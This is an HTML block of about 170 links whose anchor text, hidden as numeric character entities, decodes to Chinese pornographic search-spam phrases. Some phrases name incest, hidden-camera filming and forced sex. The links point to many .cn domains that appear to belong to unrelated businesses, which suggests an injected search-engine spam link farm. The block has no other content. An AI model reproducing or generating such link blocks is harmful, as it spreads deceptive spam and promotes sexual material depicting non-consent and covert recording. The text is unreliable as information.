<a href="http://www.cqjina.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va</a>|
<a href="http://www.paicristal.com.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cstianyi.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.chendio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://www.variousa.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.zapter.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.teizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x8001;&#x53F8;&#x56FD;</a>|
<a href="http://www.nj-jy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://www.cuckooshop.com.cn" target="_blank">91&#x5E72;</a>|
<a href="http://www.sjw114.cn" target="_blank">&#x5929;&#x5802;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.eb-sky.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://www.gzjianghan.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdgarment.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x897F;&#x74DC;tv</a>|
<a href="http://www.tonghuachengbao.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x6478;&#x4E5D;&#x8272;</a>|
<a href="http://www.wzzw.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;hd</a>|
<a href="http://www.shmeijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://www.lnzhaopin.com.cn" target="_blank">www777&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://www.dhlxs.com.cn" target="_blank">&#x4E45;&#x64CD;&#x4E45;&#x64CD;</a>|
<a href="http://www.xfocus.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nttk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://www.zbetx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zjcskx.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.mryuhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://www.niupixuan123.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x62CD;</a>|
<a href="http://www.chfaia.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hbhanneng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://www.dgztyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.encounter.com.cn" target="_blank">&#x8D85;&#x78B0;&#x795E;&#x9A6C;</a>|
<a href="http://www.mijiahotel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;77777</a>|
<a href="http://www.vlkna.cn" target="_blank">&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.99chuangye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.okerp.cn" target="_blank">&#x4E71;&#x6DEB;&#x4EA4;&#x6362;&#x7C97;&#x5927;&#x591A;p</a>|
<a href="http://www.todou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.coalinfo.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.hxrsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>|
<a href="http://www.fzhnsc.cn" target="_blank">&#x4E71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://www.socarcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.beibaolv.com.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.fd2008.com.cn" target="_blank">&#x4F0A;&#x4EBA;99re</a>|
<a href="http://www.norca.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.3mjn.cn" target="_blank">&#x8D85;&#x78B0;&#x4E5D;&#x4E03;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnsccc.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mmw.org.cn" target="_blank">&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lycatv.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x6210;&#x4EBA;</a>|
<a href="http://www.yaopin-zhaoshang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://www.yudayeya.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://www.rooxoo.cn" target="_blank">&#x5929;&#x5802;&#x5728;/&#x7EBF;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;8</a>|
<a href="http://www.fsecb2b.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://www.dcyanglao.cn" target="_blank">&#x6709;&#x592B;&#x4E4B;&#x5987;3&#x9AD8;&#x6F6E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.kf2s.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;66</a>|
<a href="http://www.micronesia-tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://www.myjinji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yiyuan100.cn" target="_blank">&#x7FD8;&#x81C0;&#x540E;&#x8FDB;&#x5C11;&#x5987;&#x5927;&#x767D;&#x5AE9;&#x5C41;&#x80A1;&#x89C6;&#x9891;</a>|
<a href="http://www.ulfvla.cn" target="_blank">&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E00;&#x533A;</a>|
<a href="http://www.qminc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F3A;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;at</a>|
<a href="http://www.winover.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dkkl.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;</a>|
<a href="http://www.lf51.com.cn" target="_blank">ass&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5AE9;&#x4F53;&#x79C1;&#x62CD;ass</a>|
<a href="http://www.malus.net.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.gdmg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tvmoxing.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.golden-power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://www.siliconewristbands.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://www.voicesoft.cn" target="_blank">&#x514D;&#x8D39;&#x52A8;&#x6F2B;&#x5438;&#x4E73;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;&#x89C6;</a>|
<a href="http://www.58591.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.chzjw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;av</a>|
<a href="http://www.baiduhs.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.topms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tax119.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x8D1E;</a>|
<a href="http://www.zhenqiaoz.cn" target="_blank">a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;</a>|
<a href="http://www.xmokok.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://www.mywlaq.cn" target="_blank">999&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;
&#x56FD;&#x4EA7;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x8272;&#x4E00;&#x60C5;</a>|
<a href="http://www.hbhanneng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xianboyang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.shidujiahua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7981;&#x5FCC;a&#x7247;&#x7279;&#x9EC4;a&#x7247;</a>|
<a href="http://www.myfruit.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.foxde.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;</a>|
<a href="http://www.transgenics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x4E71;</a>|
<a href="http://www.tabaihua.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.agnum.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x81EA;&#x62CD;</a>|
<a href="http://www.bos9.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szmulong88.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.relle.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tiggoclub.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E0;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shundequ.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yangwangyesu.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://www.3danatomy.cn" target="_blank">99&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.biea.org.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.gaoyinshiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;</a>|
<a href="http://www.yiyuan100.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.zhlcu.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://www.szjbby.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.shisheng.org.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x8272;&#x5029;&#x7F51;&#x7AD9;www</a>|
<a href="http://www.lypajkx.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;www</a>|
<a href="http://www.hao1sheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;av</a>|
<a href="http://www.welissa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.swufe.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hooma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shfeili.com.cn" target="_blank">&#x4E71;h&#x9AD8;h&#x7FC1;&#x6B32;&#x6E34;</a>|
<a href="http://www.lxcity.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://www.biyzone.com.cn" target="_blank">&#x9EC4;a&#x7F51;&#x7AD9;</a>|
<a href="http://www.dhwsw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gzhmw.com.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x6B8A;&#x6309;&#x6469;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x65E0;&#x7801;</a>|
<a href="http://www.thunderpr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sjnj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.xgxyx.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;</a>|
<a href="http://www.xaydzl.cn" target="_blank">&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hd-ck.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.green-leaves.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.fanyezujiang.cn" target="_blank">www&#x6625;&#x8272;</a>|
<a href="http://www.gjjkw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.rcking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.arrowceramic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;</a>|
<a href="http://www.wuhanoffice.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.styayuan.com.cn" target="_blank">&#x4E09;&#x7537;&#x4E00;&#x5973;&#x5403;&#x5976;&#x6DFB;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://www.tamgle.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.czlysb.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ulfvla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.baobaogood.cn" target="_blank">&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bjnursing.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.vip-travel.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.flyu.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;av</a>|
<a href="http://www.gongliuningjiaonang.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.qztywd.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yudq1129.cn" target="_blank">&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.hshxdl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.sztenglong.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;2018&#x65E0;&#x7801;</a>|
<a href="http://www.laoshun.com.cn" target="_blank">&#x5F3A;&#x884C;&#x5F81;&#x670D;&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x6DD1;&#x654F;</a>|
<a href="http://www.wanmeihome.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5B57;&#x5E55;mv&#x5728;&#x73B0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.beesjobs.com.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zjgswood.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x6478;&#x4EBA;&#x7231;</a>|
<a href="http://www.nbcrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;51</a>|
<a href="http://www.snxgsl.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gzagri.com.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://www.lianyinryp.com.cn" target="_blank">&#x4E2D;&#x56FD;xxxxx&#x6027;&#x6309;&#x6469;&#x5E97;</a>|
<a href="http://www.ncgas.org.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x65E0;&#x906E;&#x6321;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ksrljszp.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://www.pagesun.com.cn" target="_blank">&#x4E00;&#x672C;a&#x9053;v&#x4E45;&#x5927;</a>|
<a href="http://www.ry999.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.entdr.com.cn" target="_blank">97&#x8272;&#x4F26;&#x56FE;&#x7247;</a>|
<a href="http://www.hyctk.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ct2012.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://www.pikewo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://www.gblprxx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.suncun.com.cn" target="_blank">&#x597D;&#x540A;&#x723D;&#x89C6;&#x9891;988gaocom</a>|
<a href="http://www.bjszly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.az18.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.cqweinuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xn885.com.cn" target="_blank">&#x91CE;&#x5916;&#x5C11;&#x5987;&#x6FC0;&#x60C5;aa &#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.vjra.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x56FE;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mr99.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zdlshoes.cn" target="_blank">&#x91CE;&#x5916;&#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;&#x221A;</a>|
<a href="http://www.tj-am.cn" target="_blank">&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5C0F;&#x660E;47</a>|
<a href="http://www.wabcw.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.worldfirst.net.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tjjiusheng.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;6&#x7537;&#x7537;</a>|
<a href="http://www.chapp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://www.xtoatt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;a&#x2174;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://www.zjyjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.ysuv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://www.wasteking.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.zjglingyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.jc-bz.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://www.syjjhkmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x7F8E;&#x5973;&#x906D;&#x5F3A;&#x5230;&#x9AD8;&#x6F6E;</a>|
